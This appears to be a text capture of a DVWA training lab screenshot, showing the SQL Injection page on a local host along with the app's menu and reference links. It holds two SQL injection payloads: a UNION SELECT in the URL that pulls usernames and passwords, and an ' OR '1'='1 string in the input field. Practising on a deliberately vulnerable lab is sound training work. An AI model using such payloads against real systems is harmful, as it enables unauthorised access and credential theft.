 localhost/dvwa/vulnerabilities/sqli/?id=1%27+UNION+SELECT+user%2C+password+FROM+users+%23&Submit=Submit&user_token=89d7fc547e0a028c0fcf57a63d1a20be#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1' OR '1'='1 Submit
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: Security Level: impossible
View Source View Help